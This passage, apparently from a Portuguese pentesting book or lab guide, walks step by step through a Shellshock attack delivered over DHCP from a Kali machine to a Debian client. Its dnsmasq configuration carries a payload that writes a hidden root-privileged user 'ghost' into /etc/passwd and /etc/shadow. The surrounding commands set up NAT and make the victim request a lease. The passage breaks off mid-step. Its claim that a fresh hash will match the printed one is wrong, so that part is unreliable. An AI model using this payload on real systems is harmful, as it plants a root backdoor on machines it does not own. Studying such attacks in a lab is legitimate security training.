 root@debian# service ssh start
Habilite o roteamento de pacotes (IP Forward):
root@kali# echo 1 > /proc/sys/net/ipv4/ip_forward
Habilite a conectividade com a internet por meio da interface cabeada eth0:
root@kali# iptables -F
root@kali# iptables –F –t nat
root@kali# iptables –t nat –A POSTROUTING –o eth0 –j MASQUERADE
Instale o dnsmasq:
root@kali# apt-get install dnsmasq
Inclua no final do arquivo /etc/dnsmasq.conf:
interface="eth0"
dhcp-range=192.168.1.102,192.168.1.103,12h
dhcp-option-force=114,() { :; }; echo "ghost:x:0:0:root:/root:/bin/bash" >> /etc/passwd; echo
"ghost:$6$feBiS9hJ$JAbpSeNhwAqSNhabxexMsxNhbltOf1hMQyPIZ34PD8Cmf4/07YkXSxeBv
U3OxUH13JSB4Vcj/D1YB/OmIUjqG/:16330:0:99999:7:::" >> /etc/shadow
Será adicionado o usuário “ghost” com senha “ghost” no sistema.
Nota: o hash gerado e inserido no arquivo /etc/dnsmasq.conf é o hash quando um usuário é
adicionado ao sistema. Faça um teste:
Crie o usuário ghost no sistema
root@kali# adduser ghost
Digite “ghost” como senha desse usuário
Enter new UNIX password: ghost
Retype new UNIX password: ghost
Confira com o cat o arquivo /etc/shadow do seu sistema
root@kali# cat /etc/shadow
O hash escrito no livro é o mesmo que o hash gerado com o comando passwd. Isso porque o
algoritmo matemático para criar esse hash é o mesmo.
Inicie o servidor dnsmasq:
root@kali# service dnsmasq start
Desabilite a interface eth0 do Debian:
root@debian# ifdown eth0
Habilite novamente essa interface:
 